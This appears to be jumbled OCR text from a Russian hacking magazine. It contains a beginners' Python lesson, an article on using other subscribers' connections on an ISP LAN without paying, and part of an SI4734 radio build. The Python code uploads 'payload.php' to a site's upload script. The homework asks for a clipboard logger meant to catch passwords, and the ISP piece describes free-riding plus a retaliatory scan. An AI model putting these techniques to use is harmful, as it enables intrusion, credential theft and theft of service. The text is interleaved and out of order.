s = 'Это обычная строка, а в ней адрес почты vasya@xakep.ru'  $words = s.split()$ for w in words: n = w.find('@xakep.ru') if n != -1: print('Найден e-mail: ' + str(w) + ' в позиции ' + str(n))

строку, у которой ты вызвал этот метод.

s = 'вирус внедряется '  $list1 = ['pas, ', 'qBa, ', 'Tpu...']$ print(s + s.join(list1))

### **ФОРМАТИРУЕМ СТРОКИ**

Мы не раз печатали разные вещи, соединяя строки простым сложением. Это не всегда удобно, особенно учитывая, что если попадутся числа, то их придется переводить в строки функцией str(). Есть более красивый и удобный способ подставлять значения переменных внутрь строк. Точнее, два нем‐ ного разных способа.

### **Способ 1 — c помощью метода .format()**

Мы можем вставить в строку парные фигурные скобки, а затем вызвать стро‐ ковый метод .format() и передать ему нужные значения в порядке их подстановки в строку.

### name = 'Вася Пупкин'

Можно передать информацию списком через звездочку:

data = ['Вася Пупкин', 20, 'улица Пушкина, дом Колотушкина'] info = 'Имя: {}. Возраст: {}. Адрес: {}'.format(\*data) print(info)

### **Способ 2 — через f-строки**

### name = 'Вася Пупкин'

address = 'улица Пушкина, дом Колотушкина' info = f'Имя: {name.upper()}. Возраст: {age}. Адрес: {address}' print(info)

Главное преимущество этого способа в том, что ты можешь вставить зна‐ чение в строку несколько раз. К тому же можно менять значения прямо в фигурных скобках: сперва Python выполнит все действия в них, а затем под‐ ставит полученный результат в строку. Так, метод .upper() в примере выше делает все буквы заглавными.

### **ФАЙЛЫ**

 $age = 20$ 

Перечисленных методов достаточно, чтобы ты мог делать со строками что угодно. Но откуда эти строки возьмутся? Чаще всего они записаны в файлах, поэтому сейчас я расскажу, как в Python с ними управляться. Чтобы работать с файлом, его нужно открыть. Для этого служит функция open(), а работает она вот так:

f = open('имя файла с путем и расширением', 'режим работы с файлом', encoding='Кодировка текста')

Можно ловить конкретные типы ошибок, если после слова except указать название типа. К примеру, KeyboardInterrupt срабатывает, если пользователь пытается завершить программу, нажав Ctrl-C. В нашей власти зап‐ ретить это делать!

Режимов работы с файлами несколько, но тебя интересует в основном:

- $\cdot$   $\mathsf{r}$  открыть файл для чтения из него информации;
- $\cdot$   $w$  открыть файл для записи в него информации (создает новый файл);  $\cdot$  **a** — открыть файл для дозаписи информации в конец файла (дописывает информацию в конец существующего файла);
- $a+$  дозапись и чтение.

Чтобы избежать проблем с путями в Windows, используй в них двойной слеш , а также перед открывающей кавычкой пути файла ставь букву u, указыва‐ \\ ющую на то, что строка в кодировке Unicode:

 $f = open(u'D:\lceil \text{txt.txt'}, 'r', encoding='UTF-8')$ 

Читать строки из файла можно методом . read():

 $f = open('test.txt', 'r', encoding='UTF-8')$ 

Как вариант — можно последовательно читать из файла отдельные строки с помощью цикла for:

- 1. Сделай, чтобы сканер портов получал список IP из одного файла, а результаты сканирования записывал в другой.
- 2. В [прошлой](https://xakep.ru/2021/06/21/python-for-newbies/) статье ты научился работать с буфером обмена. Напиши программу, которая постоянно запущена и периодически получает содер‐ жимое буфера обмена. Если оно изменилось, то дописывает его в конец файла monitoring.txt. Попробуй записывать в лог только те перехваченные строки, в которых есть латинские буквы и цифры, так более вероятно поймать пароли. 3. Напиши программу, которая читает файл такого вида:
	- Иван Иванов|ivanov@mail.ru|Password123 Дима Лапушок|superman1993@xakep.ru|1993superman Вася Пупкин|pupok@yandex.ru|qwerty12345 Фродо Бэггинс|Frodo@mail.ru|MoRdOr100500 Кевин Митник|kevin@xakep.ru|dontcrackitplease Юзер Юзерович|uswer@yandex.ru|aaaa321
	- Программа должна сортировать строки по доменам из email, для каждого домена создавать файл и в каждый файл помещать список почтовых адре‐ сов.
- 4. Напиши программу, которая проходит сайты по списку, скачивает файлы robots.txt и sitemap.xml и сохраняет на диск. В случае если файл не найден, выводится сообщение об этом.
- На сегодня всё. Из следующей статьи ты узнаешь, как работать с файловой системой ОС, разберешься с функциями, познаешь силу регулярных выраже‐ ний и напишешь простой сканер SQL-уязвимостей. Не пропусти! **ЭН**

f = open('test.txt', 'r', encoding='UTF-8') for x in f:

print(x)

![](_page_24_Picture_69.jpeg)

После того как работа с файлом закончена, нужно закрыть его.

f.close()

### INFO

Для работы с бинарными файлами при открытии файла добавь к режиму букву b:

f = open('myfile.bin', 'rb')

![](_page_24_Picture_73.jpeg)

Давай теперь попробуем создать новый текстовый файл в одном каталоге с нашим скриптом и записать в него значения каких‑то переменных.

### s1 = 'Раз, два, три, четыре, пять\n'  $s2 = '9$  иду сервак ломать... \n'  $f = open('poems.txt', 'w', encoding='UTF-8')$ f.write(s1) f.write(s2) f.close()

f.close()

f.write(s)

### **РАБОТА С ВЕБОМ**

Давай научимся получать информацию с веб‑страниц. Для начала нужно уста‐ новить несколько модулей. Пишем в командной строке:

### pip install requests pip install html2text

Модуль requests позволяет делать GET- и POST-запросы к веб‑страницам. Модуль html2text служит для преобразования HTML-кода веб‑страниц в обыч‐ ный текст, то есть чистит его от тегов HTML.

Импортируем наши новые модули в начале программы и попробуем получить какую‑нибудь страницу из интернета.

import requests # Делаем GET-запрос s = requests.get('http://xakep.ru') # Печатаем код ответа сервера print(s.status\_code) # Печатаем HTML-код print(s.text)

Программа напечатает много HTML-кода, из которого состоит главная стра‐ ница журнала. Но что, если тебе нужен только текст сайта, а не мешанина из тегов? Здесь поможет html2text. Он выделит из кода текст, заголовки и картинки и отдаст их уже без HTML-тегов.

import requests import html2text # Делаем GET-запрос s = requests.get('http://xakep.ru') # Код ответа сервера print(s.status\_code) # Создается экземпляр парсера d = html2text.HTML2Text() # Параметр, влияющий на то, как парсятся ссылки d.ignore\_links = True # Текст без HTML-тегов c=d.handle(s.text) print(c)

Кроме GET-запросов, существуют так называемые POST-запросы, которые применяются для отсылки на сервер больших текстов или каких-то файлов. Если видишь на сайте форму, особенно с загрузкой файла, значит, скорее всего, при нажатии на кнопку «Отправить» будет сделан POST-запрос.

Библиотека requests тоже позволяет делать POST-запросы. Тебе это может пригодиться для имитации действий пользователя — например, если нужно автоматизировать работу с сайтом. Можешь даже использовать это в качестве самописного аналога Burp!

Давай посмотрим, как послать обычный POST-запрос. Предположим, на сайте site.ru существует скрипт guest.php, который POST-запросом принимает от формы имя пользователя **name** и сообщение message, а затем постит их в гостевую книгу.

### import requests # Переменные, которые нужно отправить POST-запросом user = 'coolhacker' message = 'You have beeh pwned!!!' # Делаем POST-запрос и передаем словарь из полей r = requests.post("http://site.ru/guest.php", data={'user': user, 'message': message}) print(r.status\_code)

Теперь давай отправим запрос с файлом **payload.php** во вложении и теми же двумя полями формы, что и в предыдущем запросе. Файл придет на сер‐ вер под именем  $\texttt{misc.php}.$ 

import requests user = 'kitty2007'  $message = '(* \wedge \omega \wedge)'$ # Открываем файл в бинарном режиме with open('payload.php', 'rb') as f: # POST-запрос с отправкой файла r = requests.post('http://site.ru/upload.php', files={'misc.php': f}, data={'user': user, 'message': message}) Осталось научиться скачивать файлы. Это во многом похоже на запрос стра‐ ниц, но делать это лучше в потоковом режиме (stream=True). Также нам понадобится модуль shutil, в котором есть удобная функция copyfileobj. Она позволяет копировать содержимое двоичных файлов — в нашем случае из интернета к нам на диск. import requests import shutil

import os

# Файл, который надо скачать s = 'https://xakep.ru/robots.txt'

# С помощью функции os.path.split(s) вытаскиваем из строки путь к файлу и его имя

dirname, filename = os.path.split(s)

# GET-запрос в режиме stream=True для скачивания файла

r = requests.get(s, stream=True)

# Если ответ сервера удачен (200)

if  $r.$ status  $code == 200$ : # Создаем файл и открываем его в бинарном режиме для записи with open(filename, 'wb') as f:

# Декодируем поток данных на основе заголовка content-encoding r.raw.decode\_content = True

# Копируем поток данных из интернета в файл с помощью модуля shutil shutil.copyfileobj(r.raw, f)

![](_page_24_Picture_105.jpeg)

### INFO

Коды ответа сервера помогают понять, как про‐ шел запрос. Код 200 означает, что сервер успешно обработал запрос и отдал нам ответ, код 404 — страница не была найдена, 500 — внут‐ ренняя ошибка сервера, 503 — сервер недос‐ тупен и так далее. <mark>[Полный](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D0%BA%D0%BE%D0%B4%D0%BE%D0%B2_%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D1%8F_HTTP) список кодов</mark> ты найдешь в Википедии.

### **ОБРАБОТКА ОШИБОК**

Прежде чем разбирать более реальный пример, я должен показать тебе еще одну языковую конструкцию, которая незаменима при работе с файлами и сетью. Это обработка исключительных ситуаций, то есть ошибок.

Часто при работе программы компьютер сталкивается с разными проб‐ лемами. Например, файл не найден, сеть недоступна, кончилось место на диске. Если программист об этом не позаботился, то интерпретатор Python просто завершит работу с ошибкой. Но есть способ предусмотреть неурядицы прямо в коде и продолжать работу — конструкция try... except. Выглядит она вот так:

### try:

# Тут какие-то команды, # которые могут привести к ошибке

except:

# Наши действия, если ошибка произошла

Да что там, мы можем даже разрешить делить на ноль, если отловим ошибку ZeroDivisionError. Вот как это будет выглядеть:

try:  $k = 1 / 0$ except ZeroDivisionError: k = 'over 9000' print(k)

![](_page_24_Picture_118.jpeg)

### WWW

Полный список видов [исключений](https://docs.python.org/3/library/exceptions.html)

### **ПИШЕМ СКАНЕР ПОРТОВ**

А теперь мы напишем собственный сканер портов! Он будет простеньким, но вполне рабочим. Поможет нам в этом модуль socket, где реализована работа с сокетами.

![](_page_24_Picture_123.jpeg)

### INFO

Cокет — это интерфейс обмена данными между процессами. Существуют клиентские и сер‐ верные сокеты. Серверный сокет слушает опре‐ деленный порт в ожидании подключения кли‐ ентов, а клиентский подключается к серверу. После того как было установлено соединение, начинается обмен данными.

Вот как будет выглядеть код.

### import socket

# Список портов для сканирования ports = [20, 21, 22, 23, 25, 42, 43, 53, 67, 69, 80, 110, 115, 123, 137, 138, 139, 143, 161, 179, 443, 445, 514, 515, 993, 995, 1080, 1194, 1433, 1702, 1723, 3128, 3268, 3306, 3389, 5432, 5060, 5900, 5938, 8080, 10000, 20000]

host = input('Введи имя сайта без http/https или IP-адрес: ') print ("Ожидай, идет сканирование портов!")

### # В цикле перебираем порты из списка

- for port in ports:
	- # Создаем сокет s = socket.socket()
	- # Ставим тайм-аут в одну cекунду
	- s.settimeout(1)
	- # Ловим ошибки
	- try:
	- # Пробуем соединиться, хост и порт передаем как список
	- s.connect((host, port)) # Если соединение вызвало ошибку
	- except socket.error:
	- # тогда ничего не делаем
	- pass else:

print(f"{host}: {port} порт активен") # Закрываем соединение

s.close

print ("Сканирование завершено!")

Как видишь, ничего сложного!

### **ДОМАШНЕЕ ЗАДАНИЕ**

![](_page_25_Picture_1.jpeg)

Казалось бы, тема «халявного инета» - что-то из далекого прошлого. Однако особенности устройства домашних сетей позволяют и сегодня некоторым безответственным людям не платить за подключение. В этой статье мы разберем, как устроена абонентская сеть провайдера и какие уязвимости позволяют процветать не только халявщикам, но и вредителям посерьезнее.

![](_page_25_Picture_3.jpeg)

### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный с применением материалов из этой статьи. Ее цель - проинформировать поставщиков услуг дать  $M$ рекомендации по устранению уязвимостей.

На территории России и бывшего СССР самый распространенный способ подключать абонентов к провайдеру - это витая пара. Если ты не занес немного денег за внешний IP, после подключения провайдер выдаст твоему устройству «серый» IP-адрес по DHCP из сети класса А (10.\*.\*.\*/24), а также пропишет в настройках подключения свои DNS-серверы. Это позволяет взаимодействовать с ресурсами провайдера (DNS/VPN-сервер, личный кабинет), а также с другими абонентами локальной сети провайдера с использованием таких адресов. Чтобы появился интернет, необходимо настроить подключение к VPN по L2TP, используя выданные провайдером учетные данные. Когда баланса на твоем счете недостаточно для списания абонентской платы, подключение L2TP работает только в режиме перенаправления всех HTTP-запросов на личный кабинет, остальные запросы блокируются и ты остаешься без интернета, но все равно будешь подключен к локальной сети до тех пор, пока тебя физически не отключат. На практике этот процесс может затянуться, потому что веская причина физического отключения, по сути, только одна: это когда необходимо подключить нового абонента, но заняты все порты на конечном оборудовании провайдера (которое обычно стоит где-нибудь на чердаке среди гор керамзита и голубиных какашек). Тогда монтажники провайдера могут провести ревизию и отключить того, кто не пользуется их услугами и не платит звонкой монетой. Но если такой нужды нет, то вполне логично держать абонентов подключенными - вдруг еще вернутся?

### АКТИВНЫЕ И ПАССИВНЫЕ АБОНЕНТЫ

Смекалистый читатель уже догадался, какие творческие возможности открываются, когда есть подключение к локальной сети и отсутствуют ограничения на сетевое взаимодействие между абонентами. Можно, например, «расшарить» интернет от другого абонента и не платить за доступ.

Что необходимо желающему провернуть подобный фокус?

Активный абонент, который добросовестно платит за интернет и будет выступать в роли раздающего. Например, если у халявщика и его родственника, друга, знакомого или коллеги один и тот же провайдер - это идеальный вариант, в противном случае жертвой может стать случайный человек. Причем абоненты физически могут находиться в разных частях города.

Из оборудования необходим роутер/сервер, который будет выступать в роли L2TP-клиента для провайдера и в роли VPN или прокси-сервера для пассивного абонента. Подойдет любой достаточно мощный роутер, на который можно установить OpenWRT.

Пассивный абонент — который не платит, но подключен к локальной сети провайдера. У пассивного абонента может быть и обычный самый дешевый домашний роутер, если он поддерживает нужные для подключения технологии (L2TP, IPSec, OpenVPN).

Схематически подобное подключение выглядит вот так.

![](_page_25_Figure_14.jpeg)

Давай внимательно посмотрим на эту схему. Главная уязвимость, на мой взгляд, - это отсутствие ограничений на межабонентское взаимодействие. И речь не об одном широковещательном домене: за время моего исследования было обнаружено более 160 подсетей (подробнее в разделе про ботнет) с различной IP-адресацией, и никаких ограничений между ними выявлено не было. Как говорится, «any to any - allow». Если ты знаешь, для чего так сделано, поделись в комментариях;)

Еще одна проблема для провайдера - это неуправляемые коммутаторы, играющие роль конечного оборудования. Отсутствие возможности отключать порты автоматически, программно и удаленно, ведет к тому, что подключиться к абонентской локальной сети может кто угодно, если этот некто имеет доступ к сетевому оборудованию. Которое, как правило, слабо защищено физически или вовсе стоит в лестничных шкафах, запертых на кусок проволо-KИ.

### ЧТО ДЕЛАТЬ ПРОВАЙДЕРУ

Провайдер может запретить или ограничить сетевое взаимодействие между абонентами из различных подсетей. Тогда уязвимость останется только у абонентов одного широковещательного домена, но об этом поговорим дальше.

DHCP-сервер провайдера в локальной сети должен каждый раз назначать рандомный IP-адрес абонентам при превышении короткого lease time. Тем самым пассивный абонент будет вынужден менять в своих настройках IPадрес подключения сервера при каждом завершении lease time у активного абонента либо использовать доменное имя.

Следует разделить DNS-серверы провайдера по способу обработки внутренних и внешних запросов. Запретить сторонние DNS и резолвить только внутренние домены по белому списку (VPN-сервер и личный кабинет). Это снизит вероятность того, что к активному абоненту можно будет подключиться по доменному имени. А уже внутри L2TP-соединения назначать DNSсервер, который резолвит внешние запросы.

Такой способ заодно защищает от атак типа DNS Tunneling. Впрочем, из-за низкой пропускной способности мы ее здесь даже не рассматриваем - пользоваться таким туннелем в качестве основного канала вряд ли кто-то захочет.

### *BOTHET*

Во время исследования у меня появилась идея проанализировать, что будет происходить с сетевым устройством, которое подключено к локальной сети провайдера, но не подключено к интернету. Например, кто его сканирует и по каким портам.

Для этого я подключил патч-корд провайдера в отдельный свитч, а к нему подсоединил домашний роутер и Orange Pi. На Orange Pi я развернул PSAD. Этот инструмент появился в 1999 году, может посигнатурно выявлять атаки и выступать даже в роли IPS.

![](_page_25_Picture_25.jpeg)

### **INFO**

Описание всех возможностей PSAD ты найдешь Attack «Linux Firewalls: B книге **Detection** and Response with iptables, psad, and fwsnort» либо на сайте автора программы.

В нашем упрощенном случае он будет только анализировать логи iptables и строить статистику: кто, когда и по каким портам пытался к нам подключиться. Все, что нужно сделать для работы этого инструмента, - включить логирование правил iptables. Никаких портов дополнительно открывать не требуется. Стандартный номер порта службы SSH я изменил, чтобы не возникло коллизий в статистике с неавторизованными подключениями.

За три недели работы Orange Pi благодаря этому инструменту в полностью пассивном режиме обнаружилось более 160 уникальных подсетей.

![](_page_25_Picture_372.jpeg)

Первые два адреса в списке «атакующих» - это мой собственный и DNSсервер провайдера. Мой там оказался по понятным причинам, а вот DNSсервер провайдера там появился потому, что PSAD пытается резолвить PTRзапись атакующих плюс еще ОС посылает какие-то запросы. А так как UDP не сохраняет состояние сессии, то и получается, что обратные ответы от DNS-сервера детектируются как атаки, что видно на следующем скрине.

|  | [+] Top 20 scanned ports: |
|--|---------------------------|
|  | tcp 22 695 packets        |
|  | tcp 8728 682 packets      |
|  | tcp 8291 667 packets      |
|  |                           |
|  | udp 138 24469 packets     |
|  | udp 137 276 packets       |
|  | udp 67 63 packets         |
|  | udp 43608 55 packets      |
|  | udp 43599 48 packets      |
|  | udp 33012 46 packets      |
|  | udp 40940 45 packets      |
|  | udp 38820 45 packets      |
|  | udp 44638 45 packets      |
|  | udp 60173 45 packets      |
|  | udp 45857 44 packets      |
|  | udp 59236 44 packets      |
|  | udp 55816 44 packets      |
|  | udp 50725 44 packets      |
|  | udp 38201 44 packets      |
|  | udp 44708 43 packets      |
|  | udp 43417 43 packets      |
|  | udp 56454 43 packets      |
|  | udp 56899 43 packets      |
|  | udp 41251 43 packets      |
|  |                           |

Обратные ответы от DNS-сервера детектируются как атаки

Из статистики видно, что активно сканируются сервисные порты «Микротика». Запустив веб-сервер на питоне на этих портах, мы можем наблюдать, что происходит попытка проэксплуатировать уязвимость, чтобы получить учетные данные и вообще весь конфиг «Микротика». А это типично для работы ботнета. Вот как выглядит информация о каждом атакующем и о применении эксплоита.

![](_page_25_Picture_373.jpeg)

10.87. III = - [17/Jul/2021 14:31:26] code 400, message Bad request syntax ('7\x01\x005M2\x05<br>\x00\xff\x01\x06\x00\xff\t\x01\x07\x00\xff\t\x07\x01\x00\x00!\x04list\x02\x00\xff\x88\x02\x00\x 10.87.111.11 - - [17/Jul/2021 14:31:26] "75M2 !list

Чтобы понять, являются ли «атакующие» сами жертвами работы ботнета, я просканировал в ответ (hackback) IP-адреса «атакующих» и получил 50 живых хостов (nmap -sn) из 164. При сканировании портов (22, 8293, 8728) на этих адресах открытых было всего два, и это были не «Микротики». Отсюда можно сделать предположение, что, скорее всего, заражены не сами сетевые устройства, с IP-адресов которых происходило сканирование, а компьютеры, подключенные в LAN к этим устройствам и находящиеся за NAT.

### **ЗАКЛЮЧЕНИЕ**

Итак, получается, что цепочка мисконфигов у провайдера позволяет бесплатно использовать его сеть в своих интересах и безопасной ее считать никак нельзя. Кроме того, анализ сети показал, что даже не подключенные к интернету устройства вполне успешно атакуются соседями. <sup>31</sup>

### ДЕЛАЕМ ПРИЕМНИК И ИЩЕМ-СКРЫТЫЕ ВОЗМОЖНОСТИ МИКРОСХЕМЫ SDR

СЕКРЕТИЯ

SIASX

 $\cdot$  is

![](_page_26_Picture_3.jpeg)

Сегодня я расскажу о том, как устроены современные вещательные приемники, на примере SI473X — семейства однокрис‐ тальных SDR-приемников. Заодно напишем собственную библиотеку для управления этими чипами. Спросишь, зачем нам еще один приемник? Чтобы поупражняться в их создании, опробовать интересную микросхему и, конечно же, узнать много нового!

### **КАК РАДИОПРИЕМНИКИ СТАЛИ ШИРПОТРЕБОМ**

Прогресс не стоит на месте: в течение предыдущего столетия стоимость радиоприемников снижалась, при этом их характеристики становились все лучше. Так, в 20-е годы XX века основной вклад в стоимость вносили ради‐ олампы — вспомни хотя бы первый супергетеродин Армстронга, который мы уже упоминали, говоря об истории [супергетеродина](https://xakep.ru/2020/10/30/supergeterodin/).

На момент своего появления он казался совершенно безумным, так как содержал восемь ламп — огромное количество для того времени. А ведь ему нужны были еще батарейки общим размером с небольшой чемодан!

В 1930-х подобный приемник уже был вполне реален и даже производил‐ ся серийно, а кроме того, появились лампы косвенного накала, которые мож‐ но было запитать от сети. Да и цены стали не такие заоблачные. В итоге при‐ емник стоил примерно как сейчас айфон, и его уже можно было поставить на стол, не рискуя сломать последний.

Следующий этап удешевления и миниатюризации проходил достаточно медленно, лампы дешевели и уменьшались в размерах, совершенствовалась схемотехника. Продолжалось это вплоть до 1960-х годов. А прорыв случился в начале пятидесятых, когда появились первые серийные транзисторы и на них построили первый серийный приемник [Regency](https://ru.wikipedia.org/wiki/Regency_TR-1) TR-1.

По характеристикам он уступал ламповым того времени и стоил заметно дороже, но его уже можно было положить в карман. А дальше транзисторы потихоньку дешевели, их параметры улучшались, а вместе с ними станови‐ лись меньше и экономичнее приемники. Появились интегральные схемы, и где‑то к 1970-м годам количество транзисторов в устройстве перестало существенно влиять на цену. Все больший вклад в размер и цену стали вно‐ сить контуры промежуточной частоты и входные перестраиваемые цепи.

Очередной рывок произошел в начале восьмидесятых, когда инженерам фирмы Philips удалось уместить весь радиочастотный тракт в одну микросхе‐ му. А кроме того, за счет схемотехнических ухищрений избавиться от всех контуров, кроме гетеродинного. Микросхема получила название [TDA7000](https://www.cool386.com/tda7000/tda7000.html), а прототип приемника, представленный в рекламных целях, выглядел доволь‐ но‑таки необычно.

![](_page_26_Picture_11.jpeg)

Прототип приемника на TDA7000

Штука получилась на редкость удачная, поэтому вскоре появились TDA7021 ([PDF](https://static.chipdip.ru/lib/160/DOC000160443.pdf)) с поддержкой стереокодирования и TDA7088 (PDF), где добавилась возможность автопоиска станций. В последней микросхеме использовалась

небольшая цифровая часть, которая за этот самый поиск отвечала. Впрочем, там все было устроено достаточно примитивно, но продержалась такая конс‐ трукция достаточно долго. Это именно те приемники, которые встраивали чуть ли не в зажигалки в начале 2000-х.

Российские разработчики хоть и отставали, но переняли опыт, в резуль‐ тате чего появилась знаменитые К174ХА34 (TDA7021), К174ХА42 (TDA7000) и очень забавная гибридная схема СХА058.

![](_page_26_Picture_16.jpeg)

**СХА058** 

А вот на создание аналога TDA7088 ресурсов у отечественного производите‐ ля уже не хватило, или, скорее, стало не до того. В любом случае, сейчас все эти чипы считаются устаревшими и не производятся, за исключением клонов TDA7088, но и ему, видать, недолго осталось.

Сегодня наступила эра SDR/DSP-приемников, в которых основная обра‐ ботка сигнала выполняется математически на оцифрованных данных, мы это уже обсуждали, когда собирали [ZetaSDR](https://xakep.ru/2020/05/08/zetasdr/). Но там обработка оцифрованного сигнала происходила на ПК. А можно ли обойтись без компьютера? Да легко: в 2001 году Philips выпустила чип TEA5767 ([PDF](http://pdf.datasheetcatalog.com/datasheet/philips/TEA5768.pdf)), представляющий собой однокристальный цифровой приемник. Этот чип требовал минимум обвязки, имел цифровое управление и позиционировался ([PDF](http://pdf.datasheetcatalog.com/datasheet/philips/TEA5768.pdf)) как удобный вариант для встраивания в различные гаджеты типа MP3-плееров и мобиль‐ ных телефонов. Среди его достоинств — кварцевая стабилизация частоты и возможность декодировать стерео.

![](_page_26_Picture_20.jpeg)

Чуть позже появился более совершенный чип [RDA5807](https://drive.google.com/file/d/0B3wGBsOmfWhVaTJQNkZ5YzJ0R28/view?resourcekey=0-k9dcSauW6X98kk4f4J_56Q). Он избавился от последнего колебательного контура в обвязке. Собственно, там и обвязки-то не осталось, при этом принимаемый диапазон был заметно расширен (64– 108 МГц), появилась поддержка [RDS](https://ru.wikipedia.org/wiki/Radio_Data_System). Чувствительность стала повыше, качество звука тоже, и, что самое удивительное, эта кроха способна тянуть 32 омные наушники без дополнительного усилителя. И все это меньше чем за десять рублей! А сверх того, чип имеет обратную совместимость с RDA5807, да и вообще способен работать без [управляющего](http://www.crystalradio.cn/thread-508167-1-1.html) микрокон‐ троллера. Но с контроллером все же веселее.

![](_page_26_Picture_22.jpeg)

RDA5807 с обвязкой

Но даже все перечисленное не предел: в чип можно запихнуть еще и ДВ/СВ/ КВ-приемник, как это сделано в KT0915 ([PDF](https://maximradio.altervista.org/datasheets/AKC6951-datasheet-english.pdf)), AKC6951 (PDF) (тут еще и первые несколько каналов TV принимать можно) и SI473Х, о которых мы и будем говорить дальше.

Мы создадим современный радиоприемник, подобный современным ком‐ мерческим образцам, таким как PL330 и ETON SATELLIT. Но наше изделие будет при этом максимально простым и эффективным.

![](_page_26_Picture_26.jpeg)

PL330

![](_page_26_Picture_28.jpeg)

### ETON SATELLIT

eten

### **ПОЧЕМУ SI4734**

SI4735 отличается от других упомянутых чипов тем, что поддерживает патчи прошивки, а это открывает доступ к дополнительным функциям. Так, в сети есть патч, который позволяет принимать сигналы с [SSB](https://ru.wikipedia.org/wiki/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D0%BD%D0%B0%D1%8F_%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D1%8F%D1%86%D0%B8%D1%8F)-модуляцией. Что в ней такого, спросишь ты? Да в общем, ничего особенного, просто на ней работают любители в КВ‑диапазонах, и их порой интересно послушать. И это, наверное, самый простой вариант такого приемника.

Хорошо, с SI4735 разобрались, а почему в заголовке значится SI4734? Дело в том, что все микросхемы SI473X совместимы «pin в pin» и отличаются только набором функций. Младшие модели (SI4730, SI4731) поддерживают длинные волны и FM, а старшие модели (SI4732, SI4735) поддерживают еще и короткие волны и RDS. SI4734 поддерживает КВ, но не умеет RDS. Кроме все‐ го прочего, они здорово различаются по цене: SI4730 стоит пример‐ но 100 рублей, SI4734 — 150, SI4735 — порядка 500 рублей. Правда, всего год назад они были минимум в три раза дешевле, ну да это известная сейчас проблема.

Патч официально поддерживает только SI4735, на ней я и хотел экспе‐ риментировать. Но купленный мною экземпляр оказался нерабочим, поэтому я поставил SI4734-D60, который имелся в загашнике. А заодно попробовал скормить этому чипу патч, и, к моему удивлению, он сработал. Так что, если тебе не нужен RDS, можно сэкономить.

Обрадовавшись такому успеху, я попробовал поковырять SI4730-D60, тем более что в сети проскальзывала информация, будто некоторые из этих чипов могут работать на КВ. Однако у меня они не заработали и патч на них тоже не встал. Очень вероятно, что патч сработает и на SI4732, поскольку китайцы часто добавляют эту микросхему в наборы своих приемников и заявляют о поддержке SSB.

### **СХЕМОТЕХНИКА**

Для наших экспериментов мы соберем относительно несложную конструк‐ цию, состоящую из двух блоков: блока управления и блока приемника. Блок управления соберем на STM32F030, добавим к нему энкодер, дисплей OLED и восемь кнопок. От кнопок можно вовсе отказаться, но с ними управлять приемником намного удобнее. За клавиатуру будет отвечать PCF8574, очень удобная микросхема — расширитель портов с I2C-интерфейсом. Введение расширителя портов хоть и усложняет схему, но упрощает разводку платы и опрос кнопок. Питать все это дело удобно с помощью LiPO-аккумулятора, поэтому добавим туда еще контроллер заряда и DC/DC-преобразователь на RT9136 для питания контроллера. Использование активного преобразова‐ теля целесообразно в плане повышения КПД.

![](_page_26_Figure_37.jpeg)

Выходной мощности SI4735 недостаточно для раскачки стандартных 32 омных наушников, поэтому нужен аудиоусилитель, даже два, так как у нас сте‐ рео. В качестве усилителя использована микросхема TDA2822 ([PDF](https://static.chipdip.ru/lib/222/DOC000222920.pdf)) в стандартном включении. Это не лучший вариант по двум причинам: во‑первых, у нее слишком высок коэффициент усиления, а во‑вторых, на мой вкус, она слишком шумит. Лучше на эту роль подойдет LM4863 ([PDF](https://www.ti.com/lit/ds/symlink/lm4863.pdf)), но у меня ее не оказалось под рукой. Тем не менее TDA2822 недурно справляется со сво‐ ей задачей.

В заводских решениях обычно используется УВЧ и магнитная антенна, мы же поступим проще: поставим на вход фильтр 5-го порядка с частотой среза и будем использовать полноразмерную антенну — все равно на штырь в квартире можно ловить только помехи, FM и пару китайских станций в хороший день. Что же касается FM-входа, то ему комфортно и без входных цепей. Кроме того, саму SI4734 вместе со входными цепями мы поместим в экран из жести (плата двухсторонняя, вторая сторона — сплошная медь), благо это совсем не сложно. Использование внешней полноразмерной антенны сильно снизит наводки от цифровой части и избавит от УВЧ.

Что касается этой самой цифровой части, то тут каких‑либо особенностей нет. Схема, платы и прочее лежат на [GitHub](https://github.com/5881/si4734-ssb-v2). Вешать постоянно обновляющийся дисплей и клавиатуру на одну шину с SI4734 — не очень хорошая идея из‑за возможных помех, однако остановка контроллера и выключение дисплея на слух не вносит изменений. Отсюда можно сделать вывод, что в городе гораздо больший вклад в качество приема вносит зашумленность эфира.

Оформлено это в достаточно минималистичном стиле, впрочем, корпуса я делать никогда не любил. У меня получилось что‑то среднее между макетом и законченным устройством, но транспортировку и полевое использование приемник пережил не поморщившись.

![](_page_26_Picture_42.jpeg)

![](_page_26_Picture_43.jpeg)

![](_page_26_Picture_44.jpeg)

### INFO

Предвидя вопросы, скажу сразу, что управля‐ ющий блок можно собрать и на Blue Pill, и на ARDUINO, в последнем случае на Али можно купить уже собранную плату. Обойдется это при‐ мерно в 3000 рублей. А за дополнительные день‐ ги к этому делу можно докупить корпус. Но это не наш метод, мы же собрались поковыряться с SI4734!

CEKPETЫ SI473X

ДЕЛАЕМ ПРИЕМНИК И ИЩЕМ<br>СКРЫТЫЕ ВОЗМОЖНОСТИ МИКРОСХЕМЫ SDR

### **ПРОШИВКА**

В сети достаточно руководств по сборке приемников на SI4735, однако большинство авторов делают акцент на схемотехнику и сборку на макете, после чего туда заливают один из вариантов готовой прошивки. Мы же попробуем разобраться, как написать такую прошивку самостоятельно почти с нуля, поэтому все нижесказанное достаточно легко перенести на любой другой микроконтроллер, лишь бы у него хватало памяти для хранения патча.

Итак, что же за зверь SI4734 и с чем его едят? Этот чип управляется по шине I2С, и каждая посылка представляет собой адрес микросхемы (с битом переключения запись/чтение), 1 байт команды и до 7 байт аргументов. У каждой команды свое количество аргументов, впрочем, даташит говорит, что посылки можно сделать и фиксированной длины, если вместо неиспользуемых аргументов слать 0х00. Для наших целей понадобится не так много команд, поэтому мы можем позволить себе написать для каждой свою функцию. Результатом выполнения команды можно считать ответ, состоящий из байта статуса и до 7 байт собственно ответа, причем и здесь допускается унификация длины: можно читать по 8 байт, все неиспользуемые будут 0х00.

